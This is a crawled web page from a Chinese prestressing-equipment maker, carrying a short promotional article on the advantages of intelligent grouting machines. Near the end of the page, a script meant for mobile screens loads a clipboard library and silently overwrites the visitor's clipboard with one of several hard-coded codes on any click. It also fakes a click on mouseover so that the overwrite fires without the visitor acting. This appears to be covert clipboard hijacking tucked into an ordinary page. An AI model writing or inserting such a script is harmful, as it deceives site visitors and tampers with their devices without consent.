

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fdyyl.com/Article-detail-id-3103053.html
body_size: 7492
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>智能压浆机的优点都有什么？-河南发达预应力设备有限公司</title>
<meta name="keywords" content="智能压浆机的优点都有什么？" />
<meta name="description" content="智能压浆机的优点都有什么？,河南发达预应力设备有限公司提供智能压浆机,业务咨询：13693909358。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="0bb6c9e0d02131f13fe36439946ab389">
<meta name="domain-token" content="cc5d2543c8a706c59ea0300a03bf054a">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.fdyyl.com/Article-detail-id-3103053.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme270/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501435177.css?time=1619664479"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg">
<div class="tpl_one" id="md_tpl_one"> 		<div class="column column1"> 			<div class="menu" id="md_menu">            <style>/*配置模块背景*/.tpl_five{background-attachment:fixed;background-image:url(/Public/Images/ThemeBg/BgImg/Scene/270-05.jpg);background-repeat:@Pagebg_repeat;background-size:100% 100%;padding:40px 0 0}.tpl_seven{background-attachment:fixed;background-image:url(/Public/Images/ThemeBg/BgImg/Scene/270-07.jpg);background-repeat:@Pagebg_repeat}/*配置颜色*/.Themebg,.Themebghover:hover,.articleLabel .case_box ul li .case_img:before,.articleLabel .case_box ul li .case_img:after,.message-list dl dt,.form .header,.ThemeSbg{background-color:#63b0ff !important}.Themefont,.Themetxthover:hover{color:#63b0ff !important}.ThemeFborder,.message-list dl,.form{border-color:#63b0ff !important}.NavBoxPublic .TriangleBtn:before,.component_title .middle:before,.component_title .middle:after{border-color:#63b0ff !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme270/icon/iconfont.eot');src: url('/Public/Images/Theme270/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme270/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme270/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme270/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-zengjia:before{content: "\e656"}.icon-dizhi:before{content: "\e66b"}.icon-youxiang:before{content: "\e60f"}.icon-lianxiren:before{content: "\e63c"}.icon-dianhua:before{content: "\e71b"}.product-item .ImgBox .div-img img{width: 100%}.pro .swiper-button-next-2,.pro .swiper-button-prev-2{background-image: none !important;height: 120px !important;background: #000 !important;font-size: 25px !important;color: #fff !important;width: 45px !important;text-align: center !important;line-height: 120px !important}.title_name .title{text-align: center;font-size: 24px;font-weight: bold;position: relative;z-index: 1;padding:10px 0 0}.title_name .title:after{position: absolute;content: "";top:0;left:0;right:0;width:40px;margin:auto;border:2px solid #63b0ff}.title_name .title-Enlish{text-align: center;font-size: 30px;color: #ddd;position: absolute;top: 10px;left: 50%;transform: translateX(-50%);z-index: 0;margin-bottom: 30px}.title_name .title:before{content: '';width: 45px;height: 3px;position: absolute;bottom: -20px;left: 50%;transform: translateX(-50%)}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>河南发达预应力设备有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20210316/a5a67462dcefa00ea67e733f993eea86.png" alt="河南发达预应力设备有限公司" />                         </a>                     </div>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20210316/a5a67462dcefa00ea67e733f993eea86.png" alt="河南发达预应力设备有限公司" />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="clearfix none"></div>                       <div class="header-nav">                         <div class="nav-box">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/"  >             首页         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/About.html"  >             公司介绍         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/Contact.html"  rel="nofollow">         联系我们         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.fdyyl.com/Lbs.html"  >             LBS         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                             <!-- M端导航 -->                             <div class="m-menutop">                                 <div class="m-menutop-logo"><a class="logo navbar-brand-mobile" href="/">                                         <img src="//alipic.files.mozhan.com/mozhan/20210316/a5a67462dcefa00ea67e733f993eea86.png"                                             alt="河南发达预应力设备有限公司" />                                     </a></div>                                 <div class="m-menutop-cose"><i class="iconfont icon-iconshanchu" id="NavBoxBg"></i></div>                             </div>                              <div class="m-menutop-so">                                                                 <form class="mnavform" role="search" action="//www.fdyyl.com/Article-searchAll.html" method="post">                                                                             <div class="mnavformgroup">                                             <input type="text" class="input1" name="name"                                                 placeholder="请输入关键字..." />                                             <button type="submit" class="button1"> <i                                                     class="iconfont icon-iconshiliangzhinengduixiang"></i></button>                                         </div>                                         <input type="hidden" id="webSearchUrl" value="//www.fdyyl.com/Article-searchAll.html" />                                         <input type="hidden" id="productSearchUrl" value="//www.fdyyl.com/Product-index.html" />                                         <input type="hidden" id="articleSearchUrl" value="//www.fdyyl.com/Article-index.html" />                                     </form>                             </div>                             <ul class="navPublic">                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/" > 首页 </a>                                                                                                           </li>                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/Product-index.html" > 产品展示 </a>                                                                                                           </li>                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/Article-index.html" > 新闻动态 </a>                                                                                                           </li>                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/About.html" > 公司介绍 </a>                                                                                                           </li>                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/Message.html" > 留言反馈 </a>                                                                                                           </li>                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/Contact.html"  rel="nofollow"> 联系我们 </a>                                                                                                           </li>                                                                 <li>                                                                                                             <a class="Themefont" href="//www.fdyyl.com/Lbs.html" > LBS </a>                                                                                                           </li>                                                             </ul>                              <!-- M端导航 end -->                              <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <!-- <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div> -->                     </div>                 </div>              </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
                	<div class="bannerEffect" id="pc_banner_content">
		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="flyin"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20210313/0671aa098b0ab3351ea5a02d1c23f7ac.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="360度全彩视角，给生活加一道安全防护墙" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20240319/4d3e98d9c7add1969d8d6600a215e81a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20210313/9fbed27b9e110eb6d53fea4d2ebb584c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
	</div>
        

	</div>
</div>
<div class="breadCrumb">
    <div class="wrapper">
        <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">新闻动态</a><em>&gt;</em><a href="/Articles-201707.html"  class="Themefont">行业资讯</a>
    </div>
</div>
<div class="content">
    <div class="content-box">


        <!--文章详情-->
        <div class="row">
            <div class="BgP10 news-box">
                <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>智能压浆机的优点都有什么？</h1>
    <h6>
        <span>2022-04-01</span>
        <span>&#12288;来自:
<!--            <a href="//www.fdyyl.com/" title="河南发达预应力设备有限公司">河南发达预应力设备有限公司</a>-->
            河南发达预应力设备有限公司        </span>
                <span style="margin-left:10px;">浏览次数:679</span>
            </h6>
    </div>
            <p style="text-indent:140px"><br/></p><p style="text-indent:40px"><span style=";font-family:宋体;font-size:20px">建筑工程在施工时有着严格的要求，以前压浆机等设备都是人工操作的，所以难免会有误差。现在时代进步了，发明了智能压浆机等设备，代替了大多数的人工操作，减少了不必要的误差。现在的全自动设备，全程自动，数据非常准确。</span></p><p style="text-indent:40px"><span style=";font-family:宋体;font-size:20px">现在建筑行业离不开它是因为它有着很多优点，今天我们就来看下智能压浆机的优点都有什么。</span></p><p style="text-indent:40px"><span style="font-family:宋体;font-size:20px">1、</span><span style=";font-family:宋体;font-size:20px">智能压浆机使用时只需要设定粉料与水的单项重量，台车即可自动称量，控制上水的重量和搅拌时间。高速搅拌完成后打开料阀，将水泥浆放入低速搅拌桶备用，然后关闭高速搅拌桶的出料阀，进行下一次的高速搅拌桶投料拌料。</span></p><p style="text-indent:40px"><span style="font-family:宋体;font-size:20px">2、</span><span style=";font-family:宋体;font-size:20px">智能压浆系统是由系统主机、测控系统、循环压浆系统组成，通过带压力浆液在回路内持续循环以排净管道内空气，及时发现管道堵塞等情况，消除致压浆不密实的因素。具有完善的计算机管理软件、数据上传网络功能、自动保护机制及自动侦错特点。</span></p><p style="text-indent:40px"><span style=";font-family:宋体;font-size:20px"><img src="http://alipic.files.mozhan.com/ueditor/image/20220401/1648803566447155.png" title="1648803566447155.png" alt="智能压浆机"/></span></p><p class="altType" alt_type="智能压浆机的优点都有什么？-河南发达预应力设备有限公司" style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="预应力锚具施工注意事项" class="Themebg Themebghover" href="/Article-detail-id-3062319.html">预应力锚具施工注意事项</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="千斤顶的工作原理是什么？" class="Themebg Themebghover" href="/Article-detail-id-3121959.html">千斤顶的工作原理是什么？</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%99%BA%E8%83%BD%E5%8E%8B%E6%B5%86%E6%9C%BA.html">智能压浆机</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

            </div>
        </div>
        


        <div class="clearfix"></div>
       
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>河南发达预应力设备有限公司,专营 <a title="高桥缆索" class="Themefont"
                href=//www.fdyyl.com/Products-353833.html>高桥缆索</a>
             <a title="张拉机具" class="Themefont"
                href=//www.fdyyl.com/Products-334327.html>张拉机具</a>
             <a title="智能压浆设备" class="Themefont"
                href=//www.fdyyl.com/Products-334187.html>智能压浆设备</a>
             <a title="智能张拉设备" class="Themefont"
                href=//www.fdyyl.com/Products-334186.html>智能张拉设备</a>
             <a title="张拉千斤顶" class="Themefont"
                href=//www.fdyyl.com/Products-334185.html>张拉千斤顶</a>
             <a title="预应力锚具" class="Themefont"
                href=//www.fdyyl.com/Products-334184.html>预应力锚具</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13693909358"
                class="Themefont" href="tel:13693909358">13693909358</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="河南发达预应力设备有限公司" rel="nofollow"  class="Whitefont" href="/">河南发达预应力设备有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.fdyyl.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA40lEQVQokY3SsW3EMAwF0C+oUBcvIEBrqPNK9gLWZQFnJXVag8At4OtcEMdQAdyZyrEwngEZpvgJfFBJBEugImw7IqQj86KwXZq+0ipj+++G/5xejcZGiGulq4dba/9xbfG6y6214hboGsWt0x5oEi6NbKNU+anx77+W0ztgOtMBto0tezmfrwrbOqje25Z5YKn8lf17jrb1sOwzpjawPzJteOrTdtpndqfottju89TgXM/Ocs+lNF4r29Z84Zqep4FLw6Jf1Th0j881DO0fIHft56113xDkkWG79+907GDbH9Qv7axAgK9oT+0AAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA40lEQVQokY3SsW3EMAwF0C+oUBcvIEBrqPNK9gLWZQFnJXVag8At4OtcEMdQAdyZyrEwngEZpvgJfFBJBEugImw7IqQj86KwXZq+0ipj+++G/5xejcZGiGulq4dba/9xbfG6y6214hboGsWt0x5oEi6NbKNU+anx77+W0ztgOtMBto0tezmfrwrbOqje25Z5YKn8lf17jrb1sOwzpjawPzJteOrTdtpndqfottju89TgXM/Ocs+lNF4r29Z84Zqep4FLw6Jf1Th0j881DO0fIHft56113xDkkWG79+907GDbH9Qv7axAgK9oT+0AAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13693909358"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13693909358"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501435177"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>